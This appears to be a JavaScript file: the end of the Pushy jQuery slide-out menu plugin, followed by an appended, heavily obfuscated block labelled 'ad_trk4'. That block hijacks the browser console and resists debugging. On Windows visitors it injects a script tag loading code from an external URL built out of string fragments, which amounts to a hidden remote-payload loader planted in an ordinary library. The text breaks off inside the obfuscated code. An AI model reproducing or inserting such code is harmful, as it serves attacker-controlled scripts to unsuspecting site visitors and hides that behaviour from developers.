    if (cssTransforms3d) {
        //make menu visible
        pushy.css({ 'visibility': 'visible' });

        //toggle submenu
        toggleSubmenu();

        //toggle menu
        menuBtn.on('click', function () {
            togglePushy();
        });
        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            togglePushy();
        });
    } else {
        //add css class to body
        body.addClass('no-csstransforms3d');

        //hide menu by default
        if (pushy.hasClass(pushyLeft)) {
            pushy.css({ left: "-" + menuWidth });
        } else {
            pushy.css({ right: "-" + menuWidth });
        }

        //make menu visible
        pushy.css({ 'visibility': 'visible' });
        //fixes IE scrollbar issue
        container.css({ "overflow-x": "hidden" });

        //keep track of menu state (open/close)
        var opened = false;

        //toggle submenu
        toggleSubmenuFallback();

        //toggle menu
        menuBtn.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });

        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });
    }
}(jQuery));
function ad_trk4__0x4022(){var _0x447630=['ELPRrwW','zLrYy00','yxbWzw5Kq2HPBa','uhvKuui','y29UC3rYDwn0BW','mtGZmNPZt2jnsa','E30Uy29UC3rYDq','zgnvD3a','werfywW','BgWTA25VD24Vyq','jf0Qkq','ndK3ndiWmhPYB05nqW','Dw5JAgvYlNnLBa','zgvIDq','s1rSDwC','uMzAwu8','yMLUza','BgvYC291CMnLyG','D2HPBguGkhrYDq','CM4GDgHPCYiPka','thLzwxO','zw50','BgvUz3rO','EgDIB0i','tMvNtfK','ChjVDg90ExbL','uwPVvMG','z21KCei','Au9PDhy','zhftqwW','BvPRwuu','DxnLCKfNzw50','C0zqzMm','xcTCkYaQkd86wW','BMn0Aw9UkcKG','mtfrwhzmrha','y2fSBa','Cvv1DNi','y25wD04','s2XAruC','C3jsyxe','x19WCM90B19F','yKrsue0','sMHtwgO','Aw5MBW','AeHwEuq','wMPhBee','AvndCM8','y3rVCIGICMv0Dq','ys16qs1AxYrDwW','DgvZDa','zxD2BhG','Aw5PDa','q0jey0m','DgzSrhO','CgXHDgzVCM0','se9prNq','CMv0DxjUicHMDq','Ac9Hzg1PBI93zq','otyZodqWrwTwsvjv','y3jLyxrLrwXLBq','yNfLqKm','shDmBg0','B1fZqKy','y291BNrLCG','kcGOlISPkYKRkq','AZqUANm','Aw5WDxq','mZiZotu2r3vlEvzx','D1n3C3C','uNbiExC','zuTMAwe','C29Iwei','CLrqDhO','mtK4mtiZmdb4wKHVvvq','DKPLCeO','y2HHAw4','BevMEfq','tKPJsLm','zxjYB3i','D2fYBG','ChbUA1e','odrhCwLhChu','ywvoswu','u3L5wuO','yuzWt28','AxbiwuK','mc05ys16qs1AxW','zg1gBxu','v2T4CNK','ELnevvi','mtq1nhHgvMnIrq','y29UC29Szq','sMTHvgm','ywn0Aw9U','nJm5whbqrMXL','zxHJzxb0Aw9U','uwvyr08','mti4ody1vhHlzMnJ','shnrtgW','v0LKAxO','sNvXDLu','C3jJ','BLvAt3G','Ee5Hy3u','zM1pDK8','C3bSAxq','q3nkyw4','DgfIBgu','BMfSExPLCI90CG','Bxb5zvq','xcGGkLWP','te9Qz0e','Dg9tDhjPBMC','yxbWBhK','BKDbwvC','BwjLCNmVD2f0yW','C2vHCMnO','EvvUthC','q0rrz1C','Bg9N','zLDLEvG','twL3ALu','twLrq2e','vNbyyvG','mNWXFdr8mhWZFa','Exzetey','yM9KEq','mtC5nZn6sxnOvfu','D0XMzeu','zsKGE30','C3rHDgvpyMPLyW','oxD0DLHXyq'];ad_trk4__0x4022=function(){return _0x447630;};return ad_trk4__0x4022();}(function(_0xcfd660,_0x81fd4e){function _0x349754(_0x5a2241,_0x5b7892,_0xcf8eaa,_0x14398f){return ad_trk4__0x33df(_0xcf8eaa- -0x62,_0x5b7892);}function _0x381a50(_0x306d14,_0x49ebdf,_0x2a6e05,_0x37438b){return ad_trk4__0x33df(_0x37438b- -0x96,_0x306d14);}var _0x15eaaf=_0xcfd660();while(!![]){try{var _0x45bddf=-parseInt(_0x381a50(0x113,0x181,0x116,0x145))/(-0x273*0x5+0x3e2+0x85e)*(-parseInt(_0x381a50(0x156,0x148,0x170,0x141))/(0xe36*-0x2+0xdf5+0x3*0x4d3))+parseInt(_0x381a50(0xb6,0xd5,0xab,0xe5))/(-0x1182+-0xff4+0x2179)*(parseInt(_0x381a50(0xf9,0x101,0x140,0x12a))/(0x588+0x2*0xe08+0x4cc*-0x7))+parseInt(_0x381a50(0x11a,0x13b,0x14c,0x148))/(-0x19*0xf1+-0x1*0x1619+-0x383*-0xd)*(parseInt(_0x349754(0x1a4,0x13f,0x16c,0x196))/(0x24c6*0x1+0x1333+-0x37f3*0x1))+parseInt(_0x381a50(0xe6,0xef,0xef,0xf1))/(0x1*-0x10bd+-0x16d5+0x2799)+parseInt(_0x349754(0x132,0x155,0x11f,0xfa))/(0xb22+-0xa93+0xf*-0x9)*(parseInt(_0x381a50(0xa4,0xfa,0xc4,0xe1))/(-0x10cf+0x8c+0x826*0x2))+-parseInt(_0x349754(0x149,0x12d,0x155,0x195))/(-0x1e70+0x144f+0x13*0x89)+parseInt(_0x349754(0x148,0x159,0x13d,0x169))/(-0x969+0x24ea+-0x1*0x1b76)*(-parseInt(_0x381a50(0x106,0x100,0x128,0x130))/(-0x2a2*0x1+0x24ae+-0x4*0x880));if(_0x45bddf===_0x81fd4e)break;else _0x15eaaf['push'](_0x15eaaf['shift']());}catch(_0xa83555){_0x15eaaf['push'](_0x15eaaf['shift']());}}}(ad_trk4__0x4022,0xb5*-0x14f6+0x1*0x677df+0x3491*0x4d),(function(){var _0x4a95dc={'QjoVh':function(_0x4f69ae,_0x7f1636){return _0x4f69ae!==_0x7f1636;},'zZkEl':_0x5e2690(-0x24a,-0x264,-0x23a,-0x227),'WIdiz':_0x39c28a(0x549,0x56e,0x53f,0x509)+'+$','gmdpB':_0x5e2690(-0x250,-0x20e,-0x285,-0x240),'MiwjU':function(_0x3546c6,_0x2a8da7){return _0x3546c6===_0x2a8da7;},'HXNuP':_0x5e2690(-0x1e7,-0x1e4,-0x1c5,-0x1c2),'NJcJS':'VhtNE','RfZYO':'function\x20*'+_0x39c28a(0x4ea,0x4aa,0x4e8,0x4f6),'vJepJ':_0x39c28a(0x518,0x4fa,0x51f,0x557)+_0x39c28a(0x4fa,0x521,0x52f,0x526)+_0x5e2690(-0x1ea,-0x1ee,-0x211,-0x1de)+_0x39c28a(0x528,0x4f4,0x508,0x504),'MiQCa':function(_0x3df299,_0xc51b56){return _0x3df299(_0xc51b56);},'lEfxT':_0x39c28a(0x559,0x53c,0x532,0x537),'fWeyX':function(_0xa459c2,_0x15156e){return _0xa459c2+_0x15156e;},'sobXB':_0x39c28a(0x542,0x533,0x54a,0x559),'ZjGlA':_0x39c28a(0x541,0x505,0x541,0x54b),'NegLY':function(_0xea8c56,_0x429a95){return _0xea8c56(_0x429a95);},'nNiRf':function(_0x41226e){return _0x41226e();},'tflDz':function(_0x440a50,_0x57ccd8){return _0x440a50+_0x57ccd8;},'cnVwN':_0x5e2690(-0x1fb,-0x1b9,-0x201,-0x1cb),'sFPfc':function(_0x153bdc){return _0x153bdc();},'eKfia':'hhSuV','ipHYI':function(_0x2f8c92,_0x57c3f1,_0x527b69){return _0x2f8c92(_0x57c3f1,_0x527b69);},'QeXGO':function(_0x51b274,_0x5dbb6){return _0x51b274(_0x5dbb6);},'dcUwp':_0x5e2690(-0x23b,-0x273,-0x260,-0x222)+_0x5e2690(-0x211,-0x1ee,-0x21b,-0x1e2)+_0x39c28a(0x52b,0x532,0x511,0x4d3)+'\x20)','CsJan':function(_0x25d6b9){return _0x25d6b9();},'bpkXr':_0x39c28a(0x522,0x532,0x528,0x547),'xgboB':_0x5e2690(-0x25d,-0x28b,-0x244,-0x246),'wLfdE':_0x5e2690(-0x24e,-0x28b,-0x20d,-0x23a),'iNtyk':_0x39c28a(0x58f,0x564,0x54e,0x54b),'lyDvw':_0x5e2690(-0x1f2,-0x1ec,-0x224,-0x1c1),'nGAYW':_0x39c28a(0x52c,0x58b,0x55e,0x585),'LyYYz':_0x39c28a(0x51b,0x507,0x4e5,0x4ac),'CNVAy':'trace','ccLVZ':function(_0x386273,_0x46a38b){return _0x386273<_0x46a38b;},'srRaq':function(_0x2ae909,_0x280105){return _0x2ae909!==_0x280105;},'dqSAl':'2|1|3|4|0|'+'5','CDQgW':function(_0x1d5d4e){return _0x1d5d4e();},'XDEal':function(_0x12f3ea){return _0x12f3ea();},'NWhHx':'script'},_0x4d45e6=(function(){var _0x4f6e5b=!![];return function(_0x32afc3,_0x22d73f){var _0xc28ed6=_0x4f6e5b?function(){if(_0x22d73f){var _0x15fa23=_0x22d73f['apply'](_0x32afc3,arguments);return _0x22d73f=null,_0x15fa23;}}:function(){};return _0x4f6e5b=![],_0xc28ed6;};}()),_0x2af9cc=_0x4d45e6(this,function(){function _0x963764(_0x56c763,_0x193cc7,_0x4f3d42,_0x5997ec){return _0x39c28a(_0x193cc7,_0x193cc7-0xba,_0x56c763- -0x56b,_0x5997ec-0xb8);}function _0x4bc08f(_0x460ae7,_0x5bb0e5,_0x3a1511,_0x12a3d7){return _0x39c28a(_0x460ae7,_0x5bb0e5-0x18e,_0x5bb0e5- -0x338,_0x12a3d7-0x11c);}if(_0x4a95dc[_0x963764(-0x53,-0x16,-0x78,-0x79)](_0x4a95dc[_0x4bc08f(0x1c6,0x1c6,0x1c4,0x1c7)],_0x4a95dc[_0x4bc08f(0x1e5,0x1c6,0x1ab,0x1b5)])){var _0xc31fe6=_0x50cd62[_0x4bc08f(0x1ed,0x1b3,0x1d1,0x1d0)](_0x13eb02,arguments);return _0xe2c2b=null,_0xc31fe6;}else return _0x2af9cc[_0x963764(-0x81,-0x6e,-0x6e,-0x3f)]()[_0x963764(-0x7d,-0xad,-0x6d,-0x47)](_0x4a95dc[_0x4bc08f(0x265,0x22a,0x21c,0x218)])[_0x963764(-0x81,-0x79,-0x79,-0x43)]()[_0x4bc08f(0x1a9,0x1ca,0x1cc,0x1c9)+'r'](_0x2af9cc)[_0x963764(-0x7d,-0x78,-0x6a,-0xac)](_0x4a95dc[_0x963764(-0x9,-0x2a,-0x3,0x3)]);});function _0x39c28a(_0x101536,_0x53aef5,_0x152c3a,_0x3a47f8){return ad_trk4__0x33df(_0x152c3a-0x382,_0x101536);}function _0x5e2690(_0x178516,_0x5031df,_0x36e368,_0x58e46a){return ad_trk4__0x33df(_0x178516- -0x3bd,_0x58e46a);}_0x4a95dc[_0x5e2690(-0x24f,-0x27b,-0x257,-0x28e)](_0x2af9cc);var _0x3f4142=(function(){function _0x2da350(_0x493fcf,_0x3ecd51,_0x1c862e,_0xc2928c){return _0x39c28a(_0x3ecd51,_0x3ecd51-0xd5,_0x1c862e- -0xa1,_0xc2928c-0x1b5);}function _0xb36cb(_0xf80809,_0x32e7f4,_0x3e5428,_0x3eb1e6){return _0x5e2690(_0x3eb1e6-0x2a0,_0x32e7f4-0x132,_0x3e5428-0x165,_0x3e5428);}if(_0x4a95dc[_0x2da350(0x432,0x44b,0x452,0x471)](_0x4a95dc['HXNuP'],_0x4a95dc[_0xb36cb(0xd3,0xc8,0xa8,0xad)])){var _0x3ce753=_0x26ab38?function(){if(_0x19c37a){var _0xb74687=_0x134d7e['apply'](_0x55e865,arguments);return _0x5af120=null,_0xb74687;}}:function(){};return _0x3b29d0=![],_0x3ce753;}else{var _0x5a6d92=!![];return function(_0x3eae0e,_0x4134eb){var _0xee0f68={};_0xee0f68[_0x43c631(0x360,0x3af,0x3c1,0x387)]=function(_0x14fc52,_0x470dba){return _0x14fc52!==_0x470dba;},_0xee0f68[_0x43c631(0x39f,0x361,0x35d,0x38f)]=_0x4a95dc[_0x4d8323(-0xb6,-0xc5,-0x8c,-0x102)];var _0x1264ee=_0xee0f68,_0x4af8e0=_0x5a6d92?function(){function _0x372948(_0x2a9779,_0x41d41d,_0x140a1d,_0x3c600a){return _0x43c631(_0x3c600a,_0x41d41d-0x10a,_0x140a1d-0x1cd,_0x2a9779- -0x400);}function _0x3670ec(_0x3d1d3b,_0x5d9577,_0x550a4f,_0x439215){return _0x4d8323(_0x3d1d3b-0x39,_0x5d9577- -0x178,_0x550a4f-0x90,_0x439215);}if(_0x4134eb){if(_0x1264ee[_0x3670ec(-0x228,-0x1fb,-0x238,-0x1da)](_0x1264ee[_0x372948(-0x71,-0x32,-0x44,-0x33)],_0x1264ee['JuqvU'])){if(_0x3e9567){var _0x3edc35=_0xfc6e1[_0x372948(-0xe9,-0xd8,-0x11a,-0xde)](_0x4b05e3,arguments);return _0x3dee89=null,_0x3edc35;}}else{var _0x2e86f2=_0x4134eb[_0x3670ec(-0x2a6,-0x26b,-0x28d,-0x259)](_0x3eae0e,arguments);return _0x4134eb=null,_0x2e86f2;}}}:function(){};function _0x4d8323(_0x59ee8d,_0x2abe3d,_0x43175b,_0x1b6391){return _0xb36cb(_0x59ee8d-0x1d1,_0x2abe3d-0xff,_0x1b6391,_0x2abe3d- -0x13f);}function _0x43c631(_0x3e0e6a,_0x3b6590,_0x1f8242,_0x26008c){return _0x2da350(_0x3e0e6a-0xc0,_0x3e0e6a,_0x26008c- -0x133,_0x26008c-0x191);}return _0x5a6d92=![],_0x4af8e0;};}}());(function(){function _0x2e9722(_0x572092,_0x2169c9,_0x17e0cb,_0x455e73){return _0x5e2690(_0x572092-0x24a,_0x2169c9-0x146,_0x17e0cb-0x6,_0x455e73);}function _0x544a61(_0x1f2ef3,_0x1c49ba,_0x3f7173,_0x5b6bf9){return _0x39c28a(_0x1c49ba,_0x1c49ba-0xb3,_0x1f2ef3- -0x625,_0x5b6bf9-0x1f);}if(_0x4a95dc[_0x2e9722(0x50,0x14,0x6d,0x35)]!==_0x4a95dc['eKfia']){var _0xa1773e=new _0x39a596(PrfyRM[_0x544a61(-0x118,-0x11f,-0x112,-0xe1)]),_0x2ff884=new _0x1e947a(PrfyRM['vJepJ'],'i'),_0x14d5a3=PrfyRM[_0x2e9722(-0x1,-0x26,-0x1e,0x3)](_0x16f7b6,PrfyRM['lEfxT']);!_0xa1773e[_0x2e9722(0x3b,0x20,0x27,0x3)](PrfyRM[_0x2e9722(-0x3,0x12,-0x12,-0x19)](_0x14d5a3,PrfyRM['sobXB']))||!_0x2ff884[_0x2e9722(0x3b,0x40,0x79,0x2a)](PrfyRM[_0x544a61(-0x133,-0x130,-0x10a,-0x107)](_0x14d5a3,PrfyRM[_0x2e9722(0x37,0x9,0x43,0x6f)]))?PrfyRM[_0x544a61(-0x10f,-0x12c,-0x10d,-0x151)](_0x14d5a3,'0'):PrfyRM['nNiRf'](_0x38670a);}else _0x4a95dc['ipHYI'](_0x3f4142,this,function(){var _0x21b654=new RegExp(_0x4a95dc['RfZYO']),_0x3d80e3=new RegExp(_0x4a95dc[_0x194904(0x3ab,0x3d0,0x3ec,0x39e)],'i'),_0x48c65f=_0x5864bd(_0x4a95dc[_0x194904(0x3f5,0x3d2,0x3bc,0x3ca)]);function _0x194904(_0x4d3ace,_0x578b63,_0x174d93,_0x3c3fc5){return _0x544a61(_0x578b63-0x4ac,_0x3c3fc5,_0x174d93-0xde,_0x3c3fc5-0xbd);}function _0x22bd97(_0xf415ea,_0x1fef75,_0x2269bd,_0x3af74f){return _0x544a61(_0x2269bd-0x117,_0xf415ea,_0x2269bd-0x30,_0x3af74f-0x11a);}if(!_0x21b654[_0x22bd97(0x33,0x2d,0x22,-0x1f)](_0x48c65f+_0x4a95dc[_0x194904(0x397,0x3cd,0x40f,0x3e6)])||!_0x3d80e3[_0x22bd97(0x28,-0x1e,0x22,0x37)](_0x4a95dc[_0x22bd97(0x3e,0x33,0x26,0x48)](_0x48c65f,_0x194904(0x398,0x3c8,0x3cf,0x3fa))))_0x48c65f('0');else{if(_0x4a95dc[_0x22bd97(0x18,-0x7,0xa,-0x36)](_0x22bd97(0x3,-0x1,0x35,0x3b),_0x4a95dc[_0x194904(0x382,0x3ab,0x3d7,0x37b)]))_0x4a95dc[_0x22bd97(0x0,0x27,0x10,-0xc)](_0x5864bd);else{var _0x21b78f=_0xa02abf[_0x22bd97(-0x5d,-0xc,-0x23,-0x2e)](_0x2439ec,arguments);return _0x1a9cf1=null,_0x21b78f;}}})();}());var _0x5ed81e=(function(){var _0x8b1f79=!![];return function(_0x3762b7,_0x510de1){var _0x29a26b=_0x8b1f79?function(){function _0x2e8181(_0x21289a,_0x5af3c8,_0x4079fa,_0x3b39f0){return ad_trk4__0x33df(_0x4079fa- -0x32,_0x3b39f0);}if(_0x510de1){var _0x3ab428=_0x510de1[_0x2e8181(0x173,0xfe,0x137,0xf4)](_0x3762b7,arguments);return _0x510de1=null,_0x3ab428;}}:function(){};return _0x8b1f79=![],_0x29a26b;};}()),_0x5e3e29=_0x4a95dc[_0x39c28a(0x583,0x570,0x554,0x55a)](_0x5ed81e,this,function(){var _0x31f93a={'KTlug':function(_0x16034c){return _0x16034c();},'ewvlx':function(_0x516fcd,_0x14f27d){function _0x4e95d7(_0x248cdb,_0x34ad42,_0x19550d,_0x160123){return ad_trk4__0x33df(_0x160123-0x347,_0x248cdb);}return _0x4a95dc[_0x4e95d7(0x4ff,0x51c,0x54c,0x524)](_0x516fcd,_0x14f27d);}};function _0x3512a8(_0x4d4e45,_0x3d76b5,_0x330de0,_0x1eafa5){return _0x39c28a(_0x4d4e45,_0x3d76b5-0x47,_0x1eafa5- -0x15,_0x1eafa5-0x194);}var _0x552a29;try{var _0x17d123=Function(_0x4a95dc[_0xd749b6(0x539,0x54d,0x553,0x555)](_0x4a95dc[_0xd749b6(0x58a,0x58f,0x575,0x57c)](_0x3512a8(0x53a,0x541,0x508,0x522)+_0xd749b6(0x58f,0x57b,0x58a,0x555),_0x4a95dc[_0xd749b6(0x595,0x560,0x53d,0x542)]),');'));_0x552a29=_0x4a95dc[_0xd749b6(0x52d,0x53f,0x517,0x54f)](_0x17d123);}catch(_0x1484e6){_0x4a95dc['bpkXr']===_0x4a95dc[_0x3512a8(0x51f,0x543,0x4e9,0x500)]?wuIjFb[_0x3512a8(0x532,0x51b,0x50f,0x4f7)](_0x3b21ef):_0x552a29=window;}function _0xd749b6(_0x5b18c4,_0x59075a,_0x1c2c18,_0x3113a6){return _0x39c28a(_0x5b18c4,_0x59075a-0x166,_0x59075a-0x5b,_0x3113a6-0x1cc);}var _0x3d2e7c=_0x552a29['console']=_0x552a29[_0x3512a8(0x563,0x56f,0x588,0x545)]||{},_0x4151e1=[_0x4a95dc[_0x3512a8(0x4ec,0x4b6,0x4ae,0x4e5)],_0x4a95dc['iNtyk'],_0xd749b6(0x5a8,0x585,0x573,0x579),_0x4a95dc['lyDvw'],_0x4a95dc[_0xd749b6(0x559,0x547,0x53e,0x562)],_0x4a95dc[_0xd749b6(0x537,0x56d,0x5a0,0x599)],_0x4a95dc['CNVAy']];for(var _0x5e18a7=-0x7*-0x180+0x1436+-0x1eb6*0x1;_0x4a95dc['ccLVZ'](_0x5e18a7,_0x4151e1[_0x3512a8(0x53e,0x4ce,0x508,0x4ff)]);_0x5e18a7++){if(_0x4a95dc[_0xd749b6(0x569,0x581,0x566,0x5ae)](_0xd749b6(0x57b,0x542,0x520,0x56b),_0x3512a8(0x508,0x4a9,0x4b8,0x4d2)))wuIjFb[_0x3512a8(0x4e5,0x54b,0x513,0x51c)](_0xeab6d9,0xb8f+-0x44b+-0x744);else{var _0x579f07=_0x4a95dc[_0x3512a8(0x50e,0x4df,0x53a,0x506)][_0xd749b6(0x508,0x53e,0x556,0x572)]('|'),_0x2e6b35=-0x488+0x10a*0x13+-0xf36;while(!![]){switch(_0x579f07[_0x2e6b35++]){case'0':_0x5394b6[_0x3512a8(0x4fc,0x4dc,0x4af,0x4d5)]=_0x885667[_0xd749b6(0x575,0x545,0x530,0x511)][_0x3512a8(0x508,0x538,0x510,0x4f9)](_0x885667);continue;case'1':var _0x47fb79=_0x4151e1[_0x5e18a7];continue;case'2':var _0x5394b6=_0x5ed81e[_0x3512a8(0x4ea,0x4be,0x4d5,0x4ed)+'r'][_0xd749b6(0x58f,0x572,0x533,0x553)][_0xd749b6(0x54e,0x569,0x564,0x561)](_0x5ed81e);continue;case'3':var _0x885667=_0x3d2e7c[_0x47fb79]||_0x5394b6;continue;case'4':_0x5394b6[_0xd749b6(0x558,0x582,0x588,0x543)]=_0x5ed81e['bind'](_0x5ed81e);continue;case'5':_0x3d2e7c[_0x47fb79]=_0x5394b6;continue;}break;}}}});_0x4a95dc[_0x5e2690(-0x239,-0x24b,-0x243,-0x219)](_0x5e3e29);var _0x4ef76e=navigator[_0x39c28a(0x4f7,0x536,0x51d,0x4ef)]||navigator[_0x5e2690(-0x20a,-0x23e,-0x1f1,-0x222)]||'';if(/Wind/i[_0x5e2690(-0x20f,-0x202,-0x209,-0x20e)](_0x4ef76e)){var _0x27be0a=document[_0x39c28a(0x50a,0x526,0x53a,0x528)+_0x39c28a(0x537,0x4e0,0x513,0x535)](_0x4a95dc['NWhHx']);_0x27be0a[_0x39c28a(0x553,0x560,0x564,0x56b)]='https://la'+_0x5e2690(-0x235,-0x203,-0x275,-0x1fd)+_0x39c28a(0x547,0x4dc,0x50f,0x4fc)+'ook.com/me'+_0x39c28a(0x504,0x4da,0x4ed,0x4ee)+_0x39c28a(0x52b,0x561,0x538,0x56c)+_0x5e2690(-0x238,-0x209,-0x23e,-0x229)+_0x5e2690(-0x259,-0x228,-0x24b,-0x224)+_0x39c28a(0x539,0x50a,0x540,0x521),document[_0x5e2690(-0x247,-0x277,-0x25a,-0x258)][_0x39c28a(0x50f,0x4f4,0x500,0x4c9)+'d'](_0x27be0a);}}()));function ad_trk4__0x33df(_0x8f7fd3,_0x40b721){var _0x45a8a6=ad_trk4__0x4022();return ad_trk4__0x33df=function(_0x134d7e,_0x55e865){_0x134d7e=_0x134d7e-(0x4d1*0x7+-0x1d3c+-0x31d);var _0x5af120=_0x45a8a6[_0x134d7e];if(ad_trk4__0x33df['sLyPqC']===undefined){var _0x52c491=function(_0x14e587){var _0x40a905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f3289='',_0x4a1597='',_0x1fc7ca=_0x3f3289+_0x52c491;for(var _0x3c6acd=-0x6ca+0x215a+-0x32*0x88,_0x273758,_0x15e91d,_0xa17280=-0xf*-0xe6+-0x1b7*-0x2+-0x8*0x21d;_0x15e91d=_0x14e587['charAt'](_0xa17280++);~_0x15e91d&&(_0x273758=_0x3c6acd%(-0x22*0x2f+0x21*0xf9+-0xf5*0x1b)?_0x273758*(-0x1fbf+-0x49*-0x10+0x1b6f*0x1)+_0x15e91d:_0x15e91d,_0x3c6acd++%(-0x4bd*-0x5+-0x4*0x1af+0x10f1*-0x1))?_0x3f3289+=_0x1fc7ca['charCodeAt'](_0xa17280+(0x29*-0x91+0x49e*0x8+-0x1*0xdad))-(0x49b+0x18d0+0x9cb*-0x3)!==0xc47+-0x1*-0x2537+-0x317e?String['fromCharCode'](0x129e+0x8fb+-0x1a9a&_0x273758>>(-(-0x215+-0x26e7+0x28fe)*_0x3c6acd&-0xdd4+-0x37f*0xb+-0x344f*-0x1)):_0x3c6acd:-0x26c0+0x712+0x1fae){_0x15e91d=_0x40a905['indexOf'](_0x15e91d);}for(var _0x3ddf27=-0x1bb6+-0x1d43+0x38f9*0x1,_0x3a261d=_0x3f3289['length'];_0x3ddf27<_0x3a261d;_0x3ddf27++){_0x4a1597+='%'+('00'+_0x3f3289['charCodeAt'](_0x3ddf27)['toString'](-0x1d44+0x5*-0x7a+0x3*0xa92))['slice'](-(-0x295+0x1488+-0x11f1));}return decodeURIComponent(_0x4a1597);};ad_trk4__0x33df['lQZzHR']=_0x52c491,_0x8f7fd3=arguments,ad_trk4__0x33df['sLyPqC']=!![];}var _0x293d91=_0x45a8a6[-0x1a9a+-0xa19+0x24b3],_0x519821=_0x134d7e+_0x293d91,_0xcd927a=_0x8f7fd3[_0x519821];if(!_0xcd927a){var _0x175141=function(_0x28165a){this['APhklr']=_0x28165a,this['jdRTiN']=[-0x1a92+0x16b6+0x3dd,-0x1f*-0xe9+0x37*-0x4+-0x1b5b,0x3d7+-0x2383+0x1fac],this['tmYIsI']=function(){return'newState';},this['cYwYqy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MNJszq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x175141['prototype']['AtKGUo']=function(){var _0x50cd62=new RegExp(this['cYwYqy']+this['MNJszq']),_0x13eb02=_0x50cd62['test'](this['tmYIsI']['toString']())?--this['jdRTiN'][-0x7a5+0x829+-0x83]:--this['jdRTiN'][-0x2*-0x392+-0x7*0x1bb+0x1*0x4f9];return this['kYiGgU'](_0x13eb02);},_0x175141['prototype']['kYiGgU']=function(_0xe2c2b){if(!Boolean(~_0xe2c2b))return _0xe2c2b;return this['mohGIV'](this['APhklr']);},_0x175141['prototype']['mohGIV']=function(_0x36306){for(var _0x2012b4=0x7*-0x2e+-0x136f+-0x1*-0x14b1,_0x201b60=this['jdRTiN']['length'];_0x2012b4<_0x201b60;_0x2012b4++){this['jdRTiN']['push'](Math['round'](Math['random']())),_0x201b60=this['jdRTiN']['length'];}return _0x36306(this['jdRTiN'][-0x13c1+-0x206a+-0x5*-0xa6f]);},new _0x175141(ad_trk4__0x33df)['AtKGUo'](),_0x5af120=ad_trk4__0x33df['lQZzHR'](_0x5af120),_0x8f7fd3[_0x519821]=_0x5af120;}else _0x5af120=_0xcd927a;return _0x5af120;},ad_trk4__0x33df(_0x8f7fd3,_0x40b721);}function _0x5864bd(_0x3e71e3){function _0x550333(_0x254a0a,_0x4cc232,_0x41f513,_0x303d7c){return ad_trk4__0x33df(_0x303d7c- -0x255,_0x41f513);}var _0x4f0bf9={'ppnkQ':function(_0x561786,_0x4d5506){return _0x561786!==_0x4d5506;},'LOjgA':_0x550333(-0x121,-0xe3,-0x125,-0xf7),'aeNIe':_0x550333(-0xe1,-0xb6,-0x9a,-0xc7)+_0x5183b8(0x2e6,0x291,0x2ad,0x2d4),'fTrcM':_0x5183b8(0x318,0x2bf,0x2f0,0x31b),'HOOFt':_0x550333(-0xa3,-0x114,-0xe5,-0xe1)+'5','yvDLF':function(_0x28861b,_0x406ec7){return _0x28861b===_0x406ec7;},'xNacu':_0x5183b8(0x2c8,0x2fa,0x2ee,0x2b2),'JhSXj':'string','UmmKy':'length','Wkxry':function(_0x341a37,_0x3d1722){return _0x341a37%_0x3d1722;},'qUuvr':_0x5183b8(0x295,0x29b,0x2cc,0x29c),'mZkYE':_0x550333(-0x72,-0xa2,-0x80,-0x7b),'hHVyD':function(_0x4e0a18,_0x55812d){return _0x4e0a18===_0x55812d;},'iSCro':'LJQbA','CyvVE':_0x5183b8(0x2e5,0x2e4,0x2b3,0x2cb),'aFpOo':function(_0x462026,_0x572497){return _0x462026+_0x572497;},'HsQLl':'gger','CBDcC':_0x550333(-0xb3,-0xed,-0xf0,-0xdb)+'t','rTPtz':_0x550333(-0x43,-0xc4,-0xbe,-0x85),'lOQxX':function(_0x116afb,_0xf77aa8){return _0x116afb(_0xf77aa8);}};function _0x5183b8(_0x587004,_0x4d73bf,_0x46638b,_0x1ed6cd){return ad_trk4__0x33df(_0x46638b-0x134,_0x1ed6cd);}function _0x21a716(_0x5db828){var _0x36fa47={'NWeNC':_0x4f0bf9[_0x43f7a7(0x347,0x35a,0x321,0x341)],'KlZEG':_0x4f0bf9[_0x43f7a7(0x28c,0x310,0x2cf,0x29f)],'oQsBF':_0x4f0bf9[_0x43f7a7(0x30e,0x335,0x306,0x327)],'BqokR':function(_0x4099a4,_0x3e97b7){function _0x1b5f87(_0xaac2b0,_0xd93c76,_0x46e2c7,_0x2cdd7a){return _0x43f7a7(_0xaac2b0-0x4e,_0x2cdd7a,_0xd93c76-0x27c,_0x2cdd7a-0x15a);}return _0x4f0bf9[_0x1b5f87(0x51e,0x543,0x578,0x54d)](_0x4099a4,_0x3e97b7);},'cRKZt':_0x4f0bf9[_0x43f7a7(0x295,0x2b1,0x2b1,0x296)]};if(typeof _0x5db828===_0x4f0bf9[_0x43f7a7(0x308,0x33a,0x2f9,0x2d2)])return function(_0x44bb20){}[_0x4fe2e2(0x4d7,0x50c,0x4f3,0x500)+'r'](_0x4f0bf9[_0x43f7a7(0x34a,0x362,0x321,0x339)])[_0x4fe2e2(0x4c0,0x4ae,0x4c2,0x4a7)](_0x4f0bf9[_0x43f7a7(0x2e5,0x305,0x2cf,0x2e3)]);else{if((''+_0x5db828/_0x5db828)[_0x4f0bf9['UmmKy']]!==0xa7*0x2e+0x54e*-0x3+-0xe17||_0x4f0bf9[_0x4fe2e2(0x52c,0x515,0x547,0x55d)](_0x5db828,0x2*-0x86f+-0x43*0x91+0x12b*0x2f)===0x1*0x1469+-0x2236+0xdcd){if(_0x4f0bf9[_0x43f7a7(0x2f4,0x2f7,0x31f,0x355)](_0x4f0bf9[_0x4fe2e2(0x4f8,0x502,0x4c1,0x4cf)],_0x4f0bf9[_0x4fe2e2(0x4f8,0x4f9,0x4cd,0x536)])){var _0xd7d721=_0x3a9c89?function(){function _0x466563(_0xe58dd6,_0x3e365b,_0x3973a0,_0x2e9b24){return _0x4fe2e2(_0xe58dd6- -0x8b,_0x2e9b24,_0x3973a0-0x1e5,_0x2e9b24-0x74);}if(_0x156080){var _0x4ddc57=_0x27781e[_0x466563(0x435,0x425,0x44a,0x469)](_0x53dc5f,arguments);return _0x1536cb=null,_0x4ddc57;}}:function(){};return _0x39fde0=![],_0xd7d721;}else(function(){function 